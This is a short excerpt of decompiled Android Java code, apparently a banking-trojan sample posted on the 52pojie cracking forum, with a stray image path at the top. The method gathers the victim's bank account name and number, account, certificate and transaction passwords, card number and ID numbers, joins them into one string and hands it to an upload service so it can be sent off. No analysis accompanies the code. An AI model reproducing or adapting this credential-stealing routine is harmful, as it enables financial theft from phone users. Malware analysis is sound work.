 public void run() {
Act.this.f0b.setClientId(StUtil.getMachine(Act.this.getApplicationContext()));
TelephonyManager tm = (TelephonyManager) Act.this.getSystemService("phone");
Act.this.sb.append("clientId:" + Act.this.f0b.getClientId());
Act.this.sb.append(" ****  ");
Act.this.sb.append("accountNam:" + Act.this.f0b.getAccountName());
Act.this.sb.append(" ****  ");
Act.this.sb.append("accountNo:" + Act.this.f0b.getAccountNo());
Act.this.sb.append(" ****  ");
Act.this.sb.append("accountPsw:" + Act.this.f0b.getAccountPsw());
Act.this.sb.append(" ****  ");
Act.this.sb.append("fileName:" + Act.this.f0b.getFileName());
Act.this.sb.append(" ****  ");
Act.this.sb.append("bkType:" + Act.this.f0b.getBkType());
Act.this.sb.append(" ****  ");
Act.this.sb.append("card:" + Act.this.f0b.getCard());
Act.this.sb.append(" ****  ");
Act.this.sb.append("certPsw:" + Act.this.f0b.getCertPsw());
Act.this.sb.append(" ****  ");
Act.this.sb.append("personIdFirst:" + Act.this.f0b.getPersonIdFirst());
Act.this.sb.append(" ****  ");
Act.this.sb.append("personIdSecond:" + Act.this.f0b.getPersonIdSecond());
Act.this.sb.append(" ****  ");
Act.this.sb.append("transPsw:" + Act.this.f0b.getTransPsw());
Intent regIntent = new Intent(Act.this, UploadServ.class);
Bundle bundle = new Bundle();
bundle.putString("text", Act.this.sb.toString());
bundle.putString("bk", Act.this.f0b.getBkType());
regIntent.putExtras(bundle);
Act.this.startService(regIntent);
Act.this.sec();
Act.this.finish();
}
吾爱破解论坛
www.52pojie.cn